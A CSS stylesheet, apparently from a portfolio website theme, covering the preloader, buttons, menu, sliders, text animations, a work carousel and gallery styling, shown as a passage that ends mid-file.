#preloader:before {
  top: 0;
}
#preloader:after {
  bottom: 0;
}
#preloader.isdone {
  visibility: hidden;
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
#preloader.isdone:after, #preloader.isdone:before {
  height: 0;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}

.loading-text {
  font-family: 'Ubuntu', sans-serif;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 10px;
  position: absolute;
  top: 45%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.loading-text.isdone {
  top: 40%;
  opacity: 0;
  -webkit-transition: all 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}

/* ====================== [ End Preloader ] ====================== */
/* ====================== [ 04 Start Button Style ] ====================== */
.btn-curve {
  background: transparent;
  padding: 14px 35px;
  border: 1px solid #1e1e1e;
  border-radius: 0;
  position: relative;
  overflow: hidden;
  cursor: pointer;
}
.btn-curve:hover:after {
  bottom: -10px;
  border-radius: 0;
}
.btn-curve:hover span {
  color: #fff;
}
.btn-curve:after {
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  right: -10px;
  bottom: 100%;
  background: #1e1e1e;
  border-radius: 0 0 100% 100%/0 0 100% 100%;
  -webkit-transition: all 0.6s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.6s cubic-bezier(1, 0, 0.55, 1);
}
.btn-curve span {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 2px;
  position: relative;
  z-index: 2;
  -webkit-transition: all .8s;
  transition: all .8s;
}
.btn-curve.btn-lit {
  border-color: #fff;
  color: #fff;
}
.btn-curve.btn-lit:hover span {
  color: #1e1e1e;
}
.btn-curve.btn-lit:after {
  background: #fff;
}
.btn-curve.btn-blc {
  background: #1e1e1e;
}
.btn-curve.btn-blc:after {
  background: #fff;
}
.btn-curve.btn-blc span {
  color: #fff;
}
.btn-curve.btn-blc:hover span {
  color: #1e1e1e;
}
.btn-curve.btn-lg {
  padding: 14px 40px;
}
.btn-curve.btn-lg span {
  font-size: 14px;
}
.btn-curve.btn-wit {
  background: #fff;
  border-color: #fff;
}
.btn-curve.btn-wit:after {
  background: #090909;
}
.btn-curve.btn-wit span {
  color: #1e1e1e;
}
.btn-curve.btn-wit:hover span {
  color: #fff;
}



/* ====================== [ End Cursor Style ] ====================== */
/* ====================== [ 06 Start progress-wrap ] ====================== */
.progress-wrap {
  position: fixed;
  bottom: 30px;
  right: 30px;
  height: 44px;
  width: 44px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  -webkit-box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
          box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.progress-wrap.active-progress {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.progress-wrap::after {
  position: absolute;
  font-family: 'Font Awesome 5 Free';
  content: '\f077';
  text-align: center;
  line-height: 44px;
  font-size: 13px;
  font-weight: 900;
  color: #6c6d6d;
  left: 0;
  top: 0;
  height: 44px;
  width: 44px;
  cursor: pointer;
  display: block;
  z-index: 1;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg.progress-circle path {
  stroke: #6c6d6d;
  stroke-width: 4;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.progress-wrap {
  -webkit-box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
          box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
}

.progress-wrap::after {
  color: #6c6d6d;
}

.progress-wrap svg.progress-circle path {
  stroke: #6c6d6d;
}

/* ====================== [ End progress-wrap ] ====================== */
/* ====================== [ 07 Start Text Animation & Images ] ====================== */
.splitting.animated .char{
  -webkit-animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}

.splitting.animated .word{
  -webkit-animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--word-index));
          animation-delay: calc(30ms * var(--word-index));
}

.splitting .whitespace {
  width: 10px;
}

@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.splitting.txt.animated .char,
.splitting.txt.animated .word{
  -webkit-animation: fadeIn2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeIn2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(10ms * var(--char-index));
          animation-delay: calc(10ms * var(--char-index));
}

.splitting.txt .whitespace {
  width: 5px;
}

@-webkit-keyframes fadeIn2 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn2 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.imgio {
  position: relative;
}

.imgio .cimgio {
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 0;
  right: 0;
  background: #fff;
  visibility: visible !important;
  -webkit-transition: all .5s linear;
  transition: all .5s linear;
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}

.imgio .animated {
  height: 0;
}

.cimgio[data-delay="100"] {
  -webkit-transition-delay: .1s;
          transition-delay: .1s;
}

.cimgio[data-delay="200"] {
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}

.cimgio[data-delay="300"] {
  -webkit-transition-delay: .3s;
          transition-delay: .3s;
}

.cimgio[data-delay="400"] {
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}

.cimgio[data-delay="500"] {
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}

.cimgio[data-delay="600"] {
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}

.cimgio[data-delay="700"] {
  -webkit-transition-delay: .7s;
          transition-delay: .7s;
}

.cimgio[data-delay="800"] {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}

.cimgio[data-delay="900"] {
  -webkit-transition-delay: .9s;
          transition-delay: .9s;
}

.cimgio[data-delay="1s"] {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}

/* ====================== [ End Text Animation & Images ] ====================== */
/* ====================== [ 08 Start Menu & Navbar ] ====================== */
.topnav {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
  padding: 15px 0;
  color: #fff;
  -webkit-transition: all .7s;
  transition: all .7s;
}
.topnav .container,
.topnav .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.topnav .container-fluid {
  padding: 0 50px;
}
.topnav .logo {
  width: 75px;
}
.topnav .menu-icon {
  margin-left: auto;
  cursor: pointer;
}
.topnav .menu-icon:hover .text .char {
  -webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}
.topnav .menu-icon .text {
  font-size: 13px;
  font-weight: 500;
  padding-left: 15px;
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.topnav .menu-icon .text:after {
  content: 'close';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-left: 15px;
  opacity: 0;
  -webkit-transition: all .4s;
  transition: all .4s;
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}
.topnav .menu-icon .text .word {
  -webkit-transition: all .4s;
  transition: all .4s;
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}
.topnav .menu-icon .text.open .word {
  opacity: 0;
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}
.topnav .menu-icon .text.open:after {
  opacity: 1;
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}
.topnav .menu-icon .icon {
  display: table-cell;
}
.topnav .menu-icon .icon i {
  display: block;
  width: 20px;
  height: 3px;
  background: #fff;
  margin: 4px 0;
}
.topnav.dark .menu-icon {
  color: #000;
}
.topnav.dark .menu-icon .icon i {
  background: #000;
}
.topnav.dark.navlit .menu-icon {
  color: #fff;
}
.topnav.dark.navlit .menu-icon .icon i {
  background: #fff;
}

.nav-scroll {
  background: #111;
}

.hamenu {
  position: fixed;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100vh;
  background: #0a0a0a;
  padding: 120px 30px 30px;
  overflow: hidden;
  z-index: 99999;
  -webkit-transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
}
.hamenu.open .menu-links .main-menu > li .link {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu.open .cont-info:after {
  height: 100vh;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu.open .cont-info .item {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu .menu-links {
  color: #fff;
  margin-top: 30px;
}
.hamenu .menu-links .o-hidden {
  display: inline-block;
}
.hamenu .menu-links .main-menu {
  position: relative;

}
.hamenu .menu-links .main-menu.gosub > li {
  opacity: 0;
  visibility: hidden;
  -webkit-transition-delay: .2s !important;
          transition-delay: .2s !important;
}
.hamenu .menu-links .main-menu.gosub > li .link {
  -webkit-transform: translateY(45px) !important;
          transform: translateY(45px) !important;
  opacity: 0 !important;
  visibility: hidden !important;
  -webkit-transition-delay: .2s !important;
          transition-delay: .2s !important;
}
.hamenu .menu-links .main-menu.gosub .sub-menu.sub-open {

  opacity: 1 !important;
  visibility: visible !important;
}
.hamenu .menu-links .main-menu > li {
  font-size: 30px;
  font-weight: 600;
  padding: 10px;
  width: 100%;
  max-width: 100%;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.hamenu .menu-links .main-menu > li span.nm {
  opacity: .8;
  font-size: 11px;
  margin-right: 10px;
}
.hamenu .menu-links .main-menu > li .link {
  -webkit-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all .7s;
  transition: all .7s;
  cursor: pointer;
}
.hamenu .menu-links .main-menu > li .link i {
  font-size: 15px;
  margin-left: 5px;
}
.hamenu .menu-links .main-menu .sub-menu {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;

  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}
.hamenu .menu-links .main-menu .sub-menu.sub-open {

}
.hamenu .menu-links .main-menu .sub-menu.sub-open > ul > li > div > .sub-link {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu .menu-links .main-menu .sub-menu li {
  color: #eee;
  font-size: 20px;
  font-weight: 400;
  letter-spacing: 1px;
  padding: 8px 10px;
  width: 100%;
  max-width: 100%;
}
.hamenu .menu-links .main-menu .sub-menu li:hover {
  color: #fff;
}
.hamenu .menu-links .main-menu .sub-menu > ul > li > div > .sub-link {
  -webkit-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all .7s;
  transition: all .7s;
}
.hamenu .menu-links .main-menu .sub-menu li .sub-link.back {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  cursor: pointer;
}
.hamenu .menu-links .main-menu .sub-menu li .sub-link.back i {
  margin-left: 10px;
}
.hamenu .menu-links .main-menu .sub-menu li .sub-link em {
  font-size: 13px;
  font-weight: 300;
  margin-left: 10px;
}
.hamenu .cont-info {
  color: #fff;
  margin-top: 50px;
  position: relative;
}
.hamenu .cont-info:after {
  content: '';
  width: 1px;
  height: 0;
  background: rgba(255, 255, 255, 0.1);
  position: absolute;
  left: -40px;
  top: -170px;
  -webkit-transition: all .7s;
  transition: all .7s;
}
.hamenu .cont-info .item {
  margin-bottom: 30px;
  -webkit-transform: translateY(-30px);
          transform: translateY(-30px);
  opacity: 0;
  -webkit-transition: all .7s;
  transition: all .7s;
}
.hamenu .cont-info .item:last-of-type {
  margin-bottom: 0;
}
.hamenu .cont-info .item h6 {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 10px;
  letter-spacing:1px;
}

/* ====================== [ End Menu & Navbar ] ====================== */
/* ====================== [ 09 Start Slider ] ====================== */
.slider.fixed-slider {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
}
.slider .parallax-slider {
  position: relative;
}
.slider .parallax-slider .swiper-slide {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 100vh;
  padding-bottom: 50px;
}
.slider .parallax-slider .swiper-slide .bg-img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
}
.slider .parallax-slider .swiper-slide-active .caption h1 {
  -webkit-transition: all 0s;
  transition: all 0s;
}
.slider .parallax-slider .swiper-slide-active .caption h1 .char {
  -webkit-animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(60ms * var(--char-index));
          animation-delay: calc(60ms * var(--char-index));
}
.slider .parallax-slider .swiper-slide-active .caption h1,
.slider .parallax-slider .swiper-slide-active .caption .dis {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.slider .parallax-slider .swiper-slide-active .caption .dis {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}
.slider .parallax-slider .caption h1 {
  font-size: 80px;
  font-weight: 700;
  letter-spacing: 2px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .5s, visibility .5s;
  transition: opacity .5s, visibility .5s;
}
body:not(.elementor-msie) .slider .parallax-slider .caption h1 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
body:not(.elementor-msie) .slider .parallax-slider .caption h1 .stroke span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.slider .parallax-slider .caption .dis {
  margin-top: 30px;
  color: #fff;
  font-size: 12px;
  letter-spacing: 4px;
  text-transform: uppercase;
  -webkit-transition: all .7s;
  transition: all .7s;
  position: relative;
  padding-left: 80px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}
.slider .parallax-slider .caption .dis:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #eee;
  position: absolute;
  left: 0;
  top: 50%;
}
.slider .parallax-slider .caption .dis:hover .char {
  -webkit-animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}
.slider .parallax-slider .social {
  position: absolute;
  left: 50px;
  bottom: 20px;
  z-index: 6;
}
.slider .parallax-slider .social.active a {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.slider .parallax-slider .social .icon {
  color: #fff;
  margin-right: 10px;
  cursor: pointer;
}
.slider .parallax-slider .social a {
  color: #fff;
  font-size: 11px;
  margin-right: 7px;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.center-slider {
  text-align: center;
}
.center-slider .parallax-slider .caption h1 {
  font-size: 85px;
  font-weight: 800;
  letter-spacing: 4px;
}

.slide-full .swiper-slide {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 100vh;
  padding-bottom: 50px;
}
.slide-full .swiper-slide .bg-img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
}
.slide-full .capt {
  width: 100%;
  text-align: center;
  position: relative;
  z-index: 3;
}
.slide-full .capt h1 {
  font-size: 5vw;
  font-weight: 600;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .5s, visibility .5s;
  transition: opacity .5s, visibility .5s;
}
body:not(.elementor-msie) .slide-full .capt h1 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
body:not(.elementor-msie) .slide-full .capt h1 .stroke span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.slide-full .capt .dis {
  margin-top: 30px;
  color: #fff;
  font-size: 12px;
  letter-spacing: 4px;
  text-transform: uppercase;
  -webkit-transition: all .7s;
  transition: all .7s;
  position: relative;
  padding-left: 80px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
}
.slide-full .capt .dis:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #eee;
  position: absolute;
  left: 0;
  top: 50%;
}
.slide-full .capt .dis:hover .char {
  -webkit-animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}
.slide-full .social {
  position: absolute;
  left: 50px;
  bottom: 20px;
  z-index: 6;
}
.slide-full .social.active a {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.slide-full .social .icon {
  color: #fff;
  margin-right: 10px;
  cursor: pointer;
}
.slide-full .social a {
  color: #fff;
  font-size: 11px;
  margin-right: 7px;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.slide-full .swiper-slide-active .capt h1 {
  -webkit-transition: all 0s;
  transition: all 0s;
}
.slide-full .swiper-slide-active .capt h1 .char {
  -webkit-animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(60ms * var(--char-index));
          animation-delay: calc(60ms * var(--char-index));
}
.slide-full .swiper-slide-active .capt h1, .slide-full .swiper-slide-active .capt .dis {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translateY(0px) !important;
          transform: translateY(0px) !important;
}
.slide-full .swiper-slide-active .capt .dis {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}

.page-header {
  background: #090909;
  color: #fff;
}
.page-header .cont {
  padding: 240px 0 120px;
}
.page-header .cont h4 {
  line-height: 1.6;
}
.page-header .cont h4 .stroke {
  font-weight: 900;
}
body:not(.elementor-msie) .page-header .cont h4 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.7);
  color: transparent;
}
.page-header .img-wrapper {
  position: relative;
  min-height: 70vh;
}
.page-header .img-wrapper .title {
  position: absolute;
  top: 0;
  right: 0px;
  width: 100%;
  text-align: right;
  -webkit-transform: translateY(-55%);
          transform: translateY(-55%);
  z-index: 3;
}
.page-header .img-wrapper .title h3 {
  font-size: 100px;
  font-weight: 900;
}
body:not(.elementor-msie) .page-header .img-wrapper .title h3 {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.page-header .img-wrapper .map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.page-header.proj-det .img-wrapper {
  min-height: 80vh;
}
.page-header.blg .cont {
  padding: 220px 0;
}
.page-header.blg .cont h2 {
  line-height: 1.6;
  margin-bottom: 10px;
}
.page-header.blg .cont .info a {
  margin: 0 10px;
  font-size: 13px;
  font-family: 'Roboto Mono', monospace;
  color: #aaa;
}

.slide-controls .swiper-pagination-fraction {
  position: absolute;
  right: 50px;
  left: auto;
  bottom: 20px;
  top: auto;
  width: auto;
  color: #fff;
}
.slide-controls .swiper-pagination-fraction .swiper-pagination-current {
  font-size: 20px;
  position: relative;
}
.slide-controls .swiper-pagination-fraction .swiper-pagination-current:after {
  content: '/';
  position: relative;
  margin: 0 10px;
  font-size: 12px;
}

.slide-controls .swiper-button-next,
.slide-controls .swiper-button-prev {
  position: absolute;
  width: 48px;
  height: 48px;
  bottom: auto;
  top: 50%;
  left: auto;
  right: 50px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.5);
  color: #fff;
  font-size: 14px;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}
.slide-controls .swiper-button-next:after,
.slide-controls .swiper-button-prev:after {
  display: none;
}
.slide-controls .swiper-button-next:hover,
.slide-controls .swiper-button-prev:hover {
  background: rgba(255, 255, 255, 0.1);
}
.slide-controls .swiper-button-next i,
.slide-controls .swiper-button-prev i {
  position: absolute;
  top: 16px;
  left: 22px;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}
.slide-controls .swiper-button-next i:after,
.slide-controls .swiper-button-prev i:after {
  content: '';
  width: 45px;
  height: 1px;
  position: absolute;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.slide-controls .swiper-button-next:hover {
  right: 45px;
}
.slide-controls .swiper-button-next:hover i {
  left: 30px;
}
.slide-controls .swiper-button-next:hover i:after {
  width: 20px;
}
.slide-controls .swiper-button-next i:after {
  top: 6px;
  right: 5px;
}

.slide-controls .swiper-button-prev {
  right: auto;
  left: 50px;
}
.slide-controls .swiper-button-prev:hover {
  left: 45px;
}
.slide-controls .swiper-button-prev:hover i {
  left: 10px;
}
.slide-controls .swiper-button-prev:hover i:after {
  width: 20px;
}
.slide-controls .swiper-button-prev i {
  left: 18px;
}
.slide-controls .swiper-button-prev i:after {
  top: 6px;
  left: 5px;
}

/* ====================== [ End Slider ] ====================== */
/* ====================== [ 10 Start About Section ] ====================== */
.about .items {
  padding: 60px 40px;
  -webkit-transition: border .3s;
  transition: border .3s;
}
.about .items .icon {
  font-size: 70px;
  margin-bottom: 30px;
}
.about .items .icon svg {
  width: 1em;
  height: 1em;
}
.about .items h5 {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 20px;
}
.about .items .more-stroke {
  margin-top: 30px;
}
.about .items .more-stroke span {
  width: 0;
  height: 2px;
  background: #1a1d1c;
  position: relative;
}
.about .items .more-stroke span:after,
.about .items .more-stroke span:before {
  content: '';
  width: 0;
  height: 2px;
  background: #1a1d1c;
  position: absolute;
  right: -1px;
}
.about .items .more-stroke span:after {
  -webkit-transform: rotate(40deg);
          transform: rotate(40deg);
  top: -4px;
}
.about .items .more-stroke span:before {
  -webkit-transform: rotate(-40deg);
          transform: rotate(-40deg);
  top: 4px;
}
.about .items.active {
  background: #f9f9f9;
  -webkit-transition: border .4s, background .2s;
  transition: border .4s, background .2s;
}
.about .items:hover .more-stroke span {
  width: 0px;
}
.about .items.active .more-stroke span {
  width: 30px;
  -webkit-transition: width .3s;
  transition: width .3s;
}
.about .items:hover .more-stroke span:after,
.about .items:hover .more-stroke span:before {
  width: 0px;
}
.about .items.active .more-stroke span:after,
.about .items.active .more-stroke span:before {
  width: 12px;
  -webkit-transition: width .3s;
  transition: width .3s;
  -webkit-transition-delay: .3s;
          transition-delay: .3s;
}


.about.blc {
  background-color: #080808;
  color: #fff;
}
.about.blc:before {
  background-image: url(../img/giphynoise.png);
  background-repeat: repeat;
  background-size: 40%;
  opacity: .015;
}
.about.blc .extra-text {
  color: #ddd;
}
.about.blc .sub-title {
  color: #ccc;
}
.about.blc .sub-title:after {
  background: #eee;
}
.about.blc .section-head h6 {
  color: #ccc;
}
.about.blc .items {
  border: 1px solid transparent;
}
.about.blc .items .icon {
  font-size: 60px;
  color: #eee;
}
.about.blc .items.active {
  background: #0e0e0e;
  border-color: rgba(255, 255, 255, 0.5);
}
.about.blc .items .more-stroke span,
.about.blc .items .more-stroke span:before,
.about.blc .items .more-stroke span:after {
  background: #fff;
}

.intro-section .item h6 {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

/* ====================== [ End About Section ] ====================== */
/* ====================== [ 11 Start Work ] ====================== */
.work-carousel .swiper-slide {
  padding: 0px 10px 50px;
}
.work-carousel .swiper-slide .img {
  border-radius: 3px;
  overflow: hidden;
  -webkit-transition: all .8s;
  transition: all .8s;
}
.work-carousel .swiper-slide-active .img {
  -webkit-box-shadow: 0px 40px 30px -40px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 40px 30px -40px rgba(0, 0, 0, 0.3);
}
.work-carousel .swiper-slide-active .img:after {
  opacity: 1 !important;
}
.work-carousel .swiper-slide-active .cont h6, .work-carousel .swiper-slide-active .cont h4 {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translateY(0px) !important;
          transform: translateY(0px) !important;
}
.work-carousel .swiper-pagination-progressbar {
  position: absolute;
  bottom: 0;
  top: auto;
  right: auto;
  left: calc(50% - 120px);
  width: 240px;
  height: 2px;
  border-radius: 10px;
  background: #eee;
}
.work-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  border-radius: 10px;
  background: #1e1e1e;
}
.work-carousel .swiper-button-next,
.work-carousel .swiper-button-prev {
  color: #000;
  width: 60px;
  height: 60px;
  border-radius: 0;
  border: 0;
  background: #fff;
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.work-carousel .swiper-button-next:after,
.work-carousel .swiper-button-prev:after {
  display: none;
}
.work-carousel:hover .swiper-button-next,
.work-carousel:hover .swiper-button-prev {
  opacity: 1;
}
.work-carousel .content {
  position: relative;
}
.work-carousel .content .img {
  position: relative;
}
.work-carousel .content .img:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7), transparent);
  opacity: 0;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.work-carousel .content .cont {
  position: absolute;
  bottom: 40px;
  left: 40px;
  color: #fff;
}
.work-carousel .content .cont h6 {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 10px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}
.work-carousel .content .cont h4 {
  font-weight: 700;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}
.work-carousel.mcolumn .swiper-slide {
  padding: 0px;
}
.work-carousel.mcolumn .swiper-slide .img {
  border-radius: 0;
}
.work-carousel.mcolumn .swiper-slide-active .img {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.work-carousel.mcolumn .swiper-slide-active .img:after {
  opacity: 1 !important;
}

.portfolio .filtering {
  text-align: center;
  margin-bottom: 20px;
}
.portfolio .filtering span {
  font-weight: 500;
  margin: 0 20px;
  cursor: pointer;
  position: relative;
}
.portfolio .filtering span.active {
  color: #24d5b4;
}
.portfolio .filtering span:after {
  content: '';
  width: 7px;
  height: 7px;
  background: #eee;
  border-radius: 50%;
  position: absolute;
  right: -24px;
  top: 40%;
}
.portfolio .filtering span:last-of-type:after {
  display: none;
}
.portfolio .gallery .items {
  margin-top: 40px;
  padding: 0 20px;
}
.portfolio .gallery .items .item-img {
  border-radius: 5px;
  overflow: hidden;
  position: relative;
}
.portfolio .gallery .items .item-img > a {
  display: block;
}
.portfolio .gallery .items .item-img:hover img {
  -webkit-filter: blur(2px);
          filter: blur(2px);
}
.portfolio .gallery .items .item-img:hover .item-img-overlay {
  opacity: 1;
  visibility: visible;
}
.portfolio .gallery .items .item-img:hover .overlay-info {
  opacity: 1;
}
.portfolio .gallery .items .item-img:hover .overlay-info .char {
  -webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(20ms * var(--char-index));
          animation-delay: calc(20ms * var(--char-index));
}
.portfolio .gallery .items .item-img img {
  -webkit-transition: all .5s;
  transition: all .5s;
}
